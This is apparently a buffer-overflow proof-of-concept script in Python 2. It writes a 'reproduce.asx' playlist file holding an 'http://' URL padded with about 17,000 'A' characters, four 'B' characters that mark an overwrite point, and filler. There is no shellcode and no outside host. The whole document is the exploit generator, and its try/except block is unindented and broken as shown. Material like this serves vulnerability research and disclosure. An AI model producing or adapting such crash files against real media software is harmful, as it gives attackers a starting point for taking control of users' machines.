 #!/usr/bin/python
buff = "http://"
buff += "A" * 17417
buff += "B" * 4
buff += "C" * (20000-17417-4)
f=open("reproduce.asx","w")
try:
f.write (buff)
f.close()
print "File Created"
except:
print "File can not be created"